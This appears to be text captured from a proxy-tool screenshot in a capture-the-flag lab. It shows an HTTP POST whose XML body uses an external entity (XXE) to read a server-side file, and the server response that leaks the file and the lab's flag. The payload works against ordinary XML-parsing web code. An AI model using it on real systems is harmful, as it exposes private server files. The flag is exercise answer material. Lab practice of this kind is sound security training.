 Request
Pretty Raw Hex
\n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.90.229
3 Content-Length: 230
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.90.229
9 Referer: http://10.10.90.229/product.php
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <!--?xml version="1.0" ?-->
14 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/var/www/html/wishes/wish_15.txt"> ]>
15 <wishlist>
16 <user_id>
2
</user_id>
17 <item>
18 <product_id>
&payload;
</product_id>
19 </item>
20 </wishlist>
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Dec 2024 17:28:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 224
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: Wish #15
11 Name: Mayor Malware
12 Address: Test
13 ---------------------------------------
14 Product: Waredy Cane
15 Quantity: 1
16 ---------------------------------------
17 PS: The flag is THM{Brut3f0rc1n6_mY_w4y}
18 is invalid.